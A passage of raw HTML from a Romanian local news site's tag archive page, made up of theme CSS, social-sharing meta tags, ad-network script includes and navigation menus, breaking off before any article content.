.jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="apeluri"/>
  <meta property="og:url" content="https://www.emaramures.ro/tag/apeluri/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="apeluri"/>
  <meta itemprop="headline" content="apeluri"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="apeluri"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/tag/apeluri/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive tag tag-apeluri tag-12587 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
